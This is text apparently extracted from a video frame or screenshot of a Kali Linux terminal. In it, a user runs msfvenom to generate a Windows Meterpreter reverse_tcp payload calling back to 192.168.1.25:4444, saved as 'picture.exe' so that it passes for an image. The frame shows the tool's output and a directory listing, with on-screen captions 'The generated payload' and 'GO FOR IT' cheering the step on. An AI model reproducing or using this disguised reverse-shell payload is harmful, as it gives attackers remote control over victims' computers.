 1 2 3 4 9:41
Home
File System
Trash
Floppy Disk
kim@kali: ~
File Actions Edit View Help
kim@kali: ~ kim@kali: ~ kim@kali: ~ kim@kali: ~
┌──(kim㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.25 LPORT=4444
-f exe > picture.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kim㉿kali)-[~]
└─$ ls
Desktop Downloads Music Pictures Templates
Documents Maildir picture.exe Public Videos
┌──(kim㉿kali)-[~]
└─$
The generated payload
GO
FOR
IT